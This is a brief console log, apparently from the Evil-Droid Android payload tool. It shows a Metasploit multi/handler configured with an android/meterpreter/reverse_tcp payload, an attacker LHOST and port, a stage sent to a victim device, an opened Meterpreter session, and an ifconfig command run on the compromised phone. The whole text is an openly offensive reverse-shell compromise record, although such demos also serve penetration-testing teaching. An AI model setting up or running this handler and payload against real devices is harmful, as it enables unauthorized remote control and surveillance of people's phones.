 EVIL-DROID MULTI/HANDLER
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
[*] Using configured payload generic/shell_reverse_tcp
LHOST => 192.168.1.121
LPORT => 4444
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.1.121:4444
[*] Sending stage (78179 bytes) to 192.168.1.119
[*] Meterpreter session 1 opened (192.168.1.121:4444 -> 192.168.1.119:38448) at
2023-03-30 07:01:43 -0400
meterpreter > ifconfig
Interface  1
============
Name         : dummy0 - dummy0
Hardware MAC : d6:17:d6:e6:e7:53
MTU          : 1500